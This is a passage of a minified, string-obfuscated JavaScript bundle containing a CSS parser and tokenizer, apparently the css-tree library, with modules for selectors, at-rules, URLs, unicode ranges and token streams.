this[t(2293)](),{type:t(3707),loc:this[t(1275)](e,this[t(3177)]),value:this[t(2700)](e)}}function a(t){const e=r;this[e(4093)](t[e(2751)])}},7345:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2098),s={children:[[]]};function a(t,e){const n=r,i=this[n(3177)];let s=null;return this[n(1711)](o.AJ),s=t[n(2683)](this,e),this[n(2295)]||this[n(1711)](o.no),{type:n(2098),loc:this[n(1275)](i,this[n(3177)]),children:s}}function c(t){const e=r;this[e(1018)](o.AJ,"("),this[e(1390)](t),this[e(1018)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2057),s={value:String};function a(){const t=r;return{type:t(2057),loc:this[t(1275)](this[t(3177)],this[t(1212)]),value:this[t(1893)](o.Ne)}}function c(t){const e=r;this[e(1018)](o.Ne,t[e(2751)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(954),s=r(1081),a={name:String,children:[[r(2958)],null]};function c(){const t=r,e=this[t(3177)];let n,i,s=null;return this[t(1711)](o.Qx),this[t(309)]===o.zt?(n=this[t(322)](),i=n[t(3638)](),this[t(1094)](0)==o.no?s=this[t(3068)]():hasOwnProperty[t(2683)](this[t(2541)],i)?(this[t(2640)](),s=this[t(2541)][i][t(2683)](this),this[t(2640)]()):(s=this[t(3068)](),s[t(3564)](this[t(2958)](null,!1))),this[t(1711)](o.no)):n=this[t(2605)](o.Vy),{type:t(954),loc:this[t(1275)](e,this[t(3177)]),name:n,children:s}}function l(t){const e=r;this[e(1018)](o.Qx,":"),null===t[e(1390)]?this[e(1018)](o.Vy,t[e(2352)]):(this[e(1018)](o.zt,t[e(2352)]+"("),this[e(1390)](t),this[e(1018)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3001),s=r(1081),a={name:String,children:[[r(2958)],null]};function c(){const t=r,e=this[t(3177)];let n,i,s=null;return this[t(1711)](o.Qx),this[t(1711)](o.Qx),this[t(309)]===o.zt?(n=this[t(322)](),i=n[t(3638)](),this[t(1094)](0)==o.no?s=this[t(3068)]():hasOwnProperty[t(2683)](this[t(2541)],i)?(this[t(2640)](),s=this[t(2541)][i][t(2683)](this),this[t(2640)]()):(s=this[t(3068)](),s[t(3564)](this[t(2958)](null,!1))),this[t(1711)](o.no)):n=this[t(2605)](o.Vy),{type:t(3001),loc:this[t(1275)](e,this[t(3177)]),name:n,children:s}}function l(t){const e=r;this[e(1018)](o.Qx,":"),this[e(1018)](o.Qx,":"),null===t[e(1390)]?this[e(1018)](o.Vy,t[e(2352)]):(this[e(1018)](o.zt,t[e(2352)]+"("),this[e(1390)](t),this[e(1018)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2D;switch(this[t(2640)](),this[t(309)]){case o.wN:return this[t(786)]();case o.zt:return this[t(3008)](this[t(2514)],this[t(2484)][t(723)]);default:this[t(4051)](t(2043))}}const a=r(3388),c={left:[r(786),r(3008)],right:[r(786),r(3008),null]};function l(){const t=r,e=this[t(3177)],n=s[t(2683)](this);let o=null;return this[t(2640)](),this[t(2160)](i)&&(this[t(3060)](i),o=s[t(2683)](this)),{type:t(3388),loc:this[t(1275)](e,this[t(3177)]),left:n,right:o}}function u(t){const e=r;this[e(792)](t[e(781)]),this[e(1018)](o._i,"/"),t[e(1308)]?this[e(792)](t[e(1308)]):this[e(792)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2D;return this[t(3992)]>0&&this[t(4072)](-1)===o.M$?this[t(3992)]>1?this[t(1124)](this[t(3992)]-1):this[t(1730)]:this[t(3177)]}const s=r(2958),a={value:String};function c(t,e){const n=r,o=this[n(1124)](this[n(3992)]);let s;return this[n(749)](this[n(3992)],t||this[n(774)]),s=e&&this[n(3177)]>o?i[n(2683)](this):this[n(3177)],{type:n(2958),loc:this[n(1275)](o,s),value:this[n(3747)](o,s)}}function l(t){const e=r;this[e(4093)](t[e(2751)])}},8659:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2D;return this[t(2958)](this[t(698)],!0)}function s(){const t=a2D,e=this[t(1123)]();return t(2958)!==e[t(300)]&&!1===this[t(2295)]&&this[t(309)]!==o.X6&&this[t(4051)](),e}const a=r(1324),c=r(3768),l={prelude:[r(1123),r(2958)],block:[r(4036)]};function u(){const t=r,e=this[t(3992)],n=this[t(3177)];let o,a;return o=this[t(2956)]?this[t(813)](s,i):i[t(2683)](this,e),a=this[t(4036)](!0),{type:t(1324),loc:this[t(1275)](n,this[t(3177)]),prelude:o,block:a}}function d(t){const e=r;this[e(792)](t[e(510)]),this[e(792)](t[e(1312)])}},9689:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1029),s={root:[r(1123),r(2958),null],limit:[r(1123),r(2958),null]};function a(){const t=r;let e=null,n=null;this[t(2640)]();const i=this[t(3177)];return this[t(309)]===o.AJ&&(this[t(2293)](),this[t(2640)](),e=this[t(813)](this[t(1123)],(()=>this[t(2958)](!1,!0))),this[t(2640)](),this[t(1711)](o.no)),this[t(1094)](0)===o.Vy&&(this[t(2640)](),this[t(1948)]("to"),this[t(2640)](),this[t(1711)](o.AJ),this[t(2640)](),n=this[t(813)](this[t(1123)],(()=>this[t(2958)](!1,!0))),this[t(2640)](),this[t(1711)](o.no)),{type:t(1029),loc:this[t(1275)](i,this[t(3177)]),root:e,limit:n}}function c(t){const e=r;t[e(3626)]&&(this[e(1018)](o.AJ,"("),this[e(792)](t[e(3626)]),this[e(1018)](o.no,")")),t[e(3002)]&&(this[e(1018)](o.Vy,"to"),this[e(1018)](o.AJ,"("),this[e(792)](t[e(3002)]),this[e(1018)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2336),i={children:[[r(2394),r(1021),r(3889),r(953),r(954),r(3001),r(3782)]]};function s(){const t=r,e=this[t(2514)](this[t(2484)][t(2336)]);return null===this[t(2285)](e)&&this[t(4051)](t(1738)),{type:t(2336),loc:this[t(1708)](e),children:e}}function a(t){this[r(1390)](t)}},5028:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1123),s=r(3964),a={children:[[r(2336),r(2958)]]};function c(){const t=r,e=this[t(3068)]();for(;!this[t(2295)]&&(e[t(3564)](this[t(2336)]()),this[t(309)]===o.A9);)this[t(2293)]();return{type:t(1123),loc:this[t(1708)](e),children:e}}function l(t){const e=r;this[e(1390)](t,(()=>this[e(1018)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2220),a={value:String};function c(){const t=r;return{type:t(2220),loc:this[t(1275)](this[t(3177)],this[t(1212)]),value:(0,i.D)(this[t(2605)](o.Qf))}}function l(t){const e=r;this[e(1018)](o.Qf,(0,i.l)(t[e(2751)]))}},5853:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2D(2958)](null,!1)}const a=r(248),c=r(3031),l={children:[[r(3507),r(3530),r(2665),r(598),r(1324),r(2958)]]};function u(){const t=r,e=this[t(3177)],n=this[t(3068)]();let a;for(;!this[t(2295)];){switch(this[t(309)]){case o.M$:this[t(2293)]();continue;case o.Mw:if(this[t(2598)](this[t(3177)]+2)!==i){this[t(2293)]();continue}a=this[t(3507)]();break;case o.lh:a=this[t(3530)]();break;case o.zG:a=this[t(2665)]();break;case o.zu:a=this[t(813)](this[t(598)],s);break;default:a=this[t(813)](this[t(1324)],s)}n[t(3564)](a)}return{type:t(248),loc:this[t(1275)](e,this[t(3177)]),children:n}}function d(t){this[r(1390)](t)}},2105:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3443),s={declaration:r(589)};function a(){const t=r,e=this[t(3177)];this[t(1711)](o.AJ),this[t(2640)]();const n=this[t(589)]();return this[t(2295)]||this[t(1711)](o.no),{type:t(3443),loc:this[t(1275)](e,this[t(3177)]),declaration:n}}function c(t){const e=r;this[e(1018)](o.AJ,"("),this[e(792)](t[e(1331)]),this[e(1018)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2D;this[t(309)]!==o.Vy&&!1===this[t(2160)](i)&&this[t(4051)](t(2505)),this[t(2293)]()}const c=r(2394),l={name:String};function u(){const t=r,e=this[t(3177)];return this[t(2160)](s)?(this[t(2293)](),a[t(2683)](this)):(a[t(2683)](this),this[t(2160)](s)&&(this[t(2293)](),a[t(2683)](this))),{type:t(2394),loc:this[t(1275)](e,this[t(3177)]),name:this[t(2700)](e)}}function d(t){const e=r;this[e(4093)](t[e(2352)])}},3965:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2D;let r=0;for(let i=this[n(3177)]+t;i<this[n(1212)];i++){const a=this[n(2598)](i);if(a===s&&e&&0!==r)return c[n(2683)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(4051)](e&&0!==r?n(2191)+(r<6?n(3733):"")+n(3084):n(r<6?1367:689),i),++r>6&&this[n(4051)](n(362),i)}return this[n(2293)](),r}function l(t){const e=a2D;let n=0;for(;this[e(2160)](a);)++n>t&&this[e(4051)](e(428)),this[e(2293)]()}function u(t){const e=a2D;this[e(2598)](this[e(3177)])!==t&&this[e(4051)](e(t===i?1289:2191)+e(3084))}function d(){const t=a2D;let e=0;switch(this[t(309)]){case o.wN:if(e=c[t(2683)](this,1,!0),this[t(2160)](a)){l[t(2683)](this,6-e);break}if(this[t(309)]===o.fg||this[t(309)]===o.wN){u[t(2683)](this,s),c[t(2683)](this,1,!1);break}break;case o.fg:e=c[t(2683)](this,1,!0),e>0&&l[t(2683)](this,6-e);break;default:if(this[t(3060)](i),this[t(309)]===o.Vy){e=c[t(2683)](this,0,!0),e>0&&l[t(2683)](this,6-e);break}if(this[t(2160)](a)){this[t(2293)](),l[t(2683)](this,5);break}this[t(4051)](t(2786))}}const h=r(3004),f={value:String};function m(){const t=r,e=this[t(3177)];return this[t(1948)]("u"),d[t(2683)](this),{type:t(3004),loc:this[t(1275)](e,this[t(3177)]),value:this[t(2700)](e)}}function p(t){const e=r;this[e(4093)](t[e(2751)])}},7544:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3847),c={value:String};function l(){const t=r,e=this[t(3177)];let n;switch(this[t(309)]){case s.s0:n=o.D(this[t(2605)](s.s0));break;case s.zt:this[t(3178)](this[t(3177)],this[t(1212)],t(2688))||this[t(4051)](t(1413)),this[t(1711)](s.zt),this[t(2640)](),n=i.D(this[t(2605)](s.Qf)),this[t(2640)](),this[t(2295)]||this[t(1711)](s.no);break;default:this[t(4051)](t(785))}return{type:t(3847),loc:this[t(1275)](e,this[t(3177)]),value:n}}function u(t){const e=r;this[e(1018)](s.s0,o.l(t[e(2751)]))}},8856:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(723),i={children:[[]]};function s(){const t=r,e=this[t(3177)],n=this[t(2514)](this[t(2484)][t(723)]);return{type:t(723),loc:this[t(1275)](e,this[t(3177)]),children:n}}function a(t){this[r(1390)](t)}},800:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3946)]({type:r(1135),loc:null,value:" "}),s=r(1135),a={value:String};function c(){return this[r(1711)](o.M$),i}function l(t){const e=r;this[e(1018)](o.M$,t[e(2751)])}},1751:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{AnPlusB:()=>o[r(4031)],Atrule:()=>i[r(4031)],AtrulePrelude:()=>s[r(4031)],AttributeSelector:()=>a[r(4031)],Block:()=>c[r(4031)],Brackets:()=>l[r(4031)],CDC:()=>u[r(4031)],CDO:()=>d[r(4031)],ClassSelector:()=>h[r(4031)],Combinator:()=>f[r(4031)],Comment:()=>m[r(4031)],Condition:()=>p[r(4031)],Declaration:()=>g[r(4031)],DeclarationList:()=>w[r(4031)],Dimension:()=>b[r(4031)],Feature:()=>y[r(4031)],FeatureFunction:()=>v[r(4031)],FeatureRange:()=>A[r(4031)],Function:()=>x[r(4031)],GeneralEnclosed:()=>k[r(4031)],Hash:()=>_[r(4031)],IdSelector:()=>E[r(4031)],Identifier:()=>M[r(4031)],Layer:()=>z[r(4031)],LayerList:()=>S[r(4031)],MediaQuery:()=>D[r(4031)],MediaQueryList:()=>N[r(4031)],NestingSelector:()=>U[r(4031)],Nth:()=>C[r(4031)],Number:()=>T[r(4031)],Operator:()=>W[r(4031)],Parentheses:()=>L[r(4031)],Percentage:()=>j[r(4031)],PseudoClassSelector:()=>I[r(4031)],PseudoElementSelector:()=>H[r(4031)],Ratio:()=>O[r(4031)],Raw:()=>q[r(4031)],Rule:()=>V[r(4031)],Scope:()=>R[r(4031)],Selector:()=>F[r(4031)],SelectorList:()=>P[r(4031)],String:()=>B[r(4031)],StyleSheet:()=>X[r(4031)],SupportsDeclaration:()=>J[r(4031)],TypeSelector:()=>Z[r(4031)],UnicodeRange:()=>Q[r(4031)],Url:()=>G[r(4031)],Value:()=>Y[r(4031)],WhiteSpace:()=>$[r(4031)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),A=n(1874),x=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),D=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),H=n(2150),O=n(3922),q=n(3091),V=n(8659),R=n(9689),F=n(2412),P=n(5028),B=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>A,GeneralEnclosed:()=>x,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>D,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>T,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>H,Raw:()=>O,Rule:()=>q,Scope:()=>V,Selector:()=>R,SelectorList:()=>F,String:()=>P,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),A=n(1569),x=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),D=n(4037),N=n(1898),U=n(2015),C=n(1740),T=n(5509),W=n(7345),L=n(9509),j=n(1702),I=n(2150),H=n(3922),O=n(3091),q=n(8659),V=n(9689),R=n(2412),F=n(5028),P=n(7096),B=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2D;return this[t(295)](this[t(1123)]())}},i={parse(){const t=a2D;return this[t(295)](this[t(2336)]())}},s={parse(){const t=a2D;return this[t(295)](this[t(2678)]())}},a={parse:r.T},c={parse(){const t=a2D;return this[t(295)](this[t(4210)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2D,e=this[t(3068)]();this[t(2640)]();t:for(;!this[t(2295)];){switch(this[t(309)]){case r.Vy:e[t(3564)](this[t(2678)]());break;case r.Qf:e[t(3564)](this[t(2220)]());break;case r.A9:e[t(3564)](this[t(3707)]());break;case r.no:break t;default:this[t(4051)](t(1199))}this[t(2640)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2D;switch(this[e(309)]){case r.Vw:return this[e(2243)]();case r.A9:return this[e(3707)]();case r.AJ:return this[e(2098)](this[e(2514)],t[e(3820)]);case r.hk:return this[e(2580)](this[e(2514)],t[e(3820)]);case r.Qf:return this[e(2220)]();case r.fg:return this[e(2410)]();case r.Ne:return this[e(2057)]();case r.wN:return this[e(786)]();case r.zt:return this[e(3178)](this[e(3177)],this[e(1212)],e(2688))?this[e(3847)]():this[e(3008)](this[e(2514)],t[e(3820)]);case r.s0:return this[e(3847)]();case r.Vy:return this[e(3356)](this[e(3177)],l)&&this[e(3356)](this[e(3177)]+1,s)?this[e(3004)]():this[e(2678)]();case r._i:{const t=this[e(2598)](this[e(3177)]);if(t===c||t===i||t===s||t===a)return this[e(3707)]();t===o&&this[e(4051)](e(1491),this[e(3177)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2D;null!==e[n(1685)]&&n(3782)!==e[n(1685)][n(300)]&&null!==t&&n(3782)!==t[n(300)]&&e[n(3564)]({type:n(3782),loc:null,name:" "})},getNode:function(){const t=a2D;switch(this[t(309)]){case r.hk:return this[t(953)]();case r.Vw:return this[t(1021)]();case r.Qx:return this[t(4072)](1)===r.Qx?this[t(3001)]():this[t(954)]();case r.Vy:return this[t(2394)]();case r.wN:case r.Ne:return this[t(2057)]();case r.fg:46===this[t(2598)](this[t(3177)])&&this[t(4051)](t(2857),this[t(3177)]+1);break;case r._i:switch(this[t(2598)](this[t(3177)])){case 43:case 62:case 126:case 47:return this[t(3782)]();case 46:return this[t(3889)]();case 42:case 124:return this[t(2394)]();case 35:return this[t(1021)]();case 38:return this[t(2812)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2D;return null!==t&&e(3707)===t[e(300)]&&("-"===t[e(2751)][t[e(2751)][e(708)]-1]||"+"===t[e(2751)][t[e(2751)][e(708)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2D;s(t)&&(t[n(2751)]=" "+t[n(2751)]),s(e[n(1685)])&&(e[n(1685)][n(2751)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2D,n=t[e(568)],r=n[e(708)],s=n[e(708)]>0?(0,i.vr)(n[e(2598)](0)):0,a=(0,o.N)(t[e(3636)],r),c=(0,o.N)(t[e(3924)],r);let l=t[e(626)],u=t[e(2007)];for(let t=s;t<r;t++){const o=n[e(2598)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2598)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3636)]=a,t[e(3924)]=c,t[e(3647)]=!0}class a{constructor(t,e,n,r){const o=a2D;this[o(2697)](t,e,n,r),this[o(3636)]=null,this[o(3924)]=null}[r(2697)](t="",e=0,n=1,o=1){const i=r;this[i(568)]=t,this[i(2894)]=e,this[i(626)]=n,this[i(2007)]=o,this[i(3647)]=!1}[r(1275)](t,e){const n=r;return this[n(3647)]||s(this),{source:e,offset:this[n(2894)]+t,line:this[n(3636)][t],column:this[n(3924)][t]}}[r(1038)](t,e,n){const o=r;return this[o(3647)]||s(this),{source:n,start:{offset:this[o(2894)]+t,line:this[o(3636)][t],column:this[o(3924)][t]},end:{offset:this[o(2894)]+e,line:this[o(3636)][e],column:this[o(3924)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2D(2697)](t,e)}[r(1606)](){const t=r;this[t(2295)]=!1,this[t(3992)]=-1,this[t(309)]=0,this[t(3177)]=this[t(1730)],this[t(1212)]=this[t(1730)]}[r(2697)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(708)],s=(0,o.N)(this[n(3852)],t[n(708)]+1),c=(0,o.N)(this[n(700)],t[n(708)]+1);let h=0,f=-1,m=0,p=t[n(708)];this[n(3852)]=null,this[n(700)]=null,c[n(3830)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(568)]=t,this[n(1730)]=-1===f?0:f,this[n(610)]=h,this[n(3852)]=s,this[n(700)]=c,this[n(1606)](),this[n(2293)]()}[r(4072)](t){const e=r;return(t+=this[e(3992)])<this[e(610)]?this[e(3852)][t]>>l:a.LT}[r(3942)](t){const e=r;for(let n=this[e(3992)];n<this[e(610)];n++){const r=this[e(3852)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1405)](t){const e=r;return(t+=this[e(3992)])<this[e(610)]?this[e(3852)][t-1]&c:this[e(568)][e(708)]}[r(315)](t){const e=r;for(let n=this[e(3992)];n<this[e(610)];n++){const r=this[e(3852)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3992)]}return a.LT}[r(1168)](t,e){const n=r;return(t+=this[n(3992)])<this[n(610)]&&(0,i.s0)(this[n(568)],this[n(3852)][t-1]&c,this[n(3852)][t]&c,e)}[r(1124)](t){const e=r;return t===this[e(3992)]?this[e(3177)]:t>0?t<this[e(610)]?this[e(3852)][t-1]&c:this[e(3852)][this[e(610)]]&c:this[e(1730)]}[r(2700)](t){const e=r;return this[e(568)][e(3747)](t,this[e(3177)])}[r(3702)](t){const e=r;return this[e(700)][this[e(3992)]]<t}[r(2160)](t,e){const n=r;return e?this[n(4072)](e)===a._i&&this[n(568)][n(2598)](this[n(1405)](e))===t:this[n(309)]===a._i&&this[n(568)][n(2598)](this[n(3177)])===t}[r(1520)](t){const e=r;let n=this[e(3992)]+t;n<this[e(610)]?(this[e(3992)]=n,this[e(3177)]=this[e(3852)][n-1]&c,n=this[e(3852)][n],this[e(309)]=n>>l,this[e(1212)]=n&c):(this[e(3992)]=this[e(610)],this[e(2293)]())}[r(2293)](){const t=r;let e=this[t(3992)]+1;e<this[t(610)]?(this[t(3992)]=e,this[t(3177)]=this[t(1212)],e=this[t(3852)][e],this[t(309)]=e>>l,this[t(1212)]=e&c):(this[t(2295)]=!0,this[t(3992)]=this[t(610)],this[t(309)]=a.LT,this[t(3177)]=this[t(1212)]=this[t(568)][t(708)])}[r(2640)](){const t=r;for(;this[t(309)]===a.M$||this[t(309)]===a.Mw;)this[t(2293)]()}[r(749)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(610)]&&(i=this[n(700)][o],!(i<t));o++)switch(s=o>0?this[n(3852)][o-1]&c:this[n(1730)],e(this[n(568)][n(2598)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3852)][o]>>l)&&(o=i)}this[n(1520)](o-this[n(3992)])}[r(3890)](t){const e=r;for(let n=0,r=this[e(1730)];n<this[e(610)];n++){const o=r,i=this[e(3852)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1576)](){const t=r,e=new Array(this[t(610)]);return this[t(3890)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(568)][a(3747)](r,o),balance:this[a(700)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2D;return null===t||t[n(708)]<e?new Uint32Array(Math[n(3951)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{Eo:()=>l,GI:()=>x,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(708)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((A=t)>=0&&A<=8||11===A||A>=14&&A<=31||127===A)&&v||t||128;var A;function x(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2D;function s(e){return e<u?t[a2D(2598)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2D,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2104))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(708)];f++){const e=t[n(2598)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return 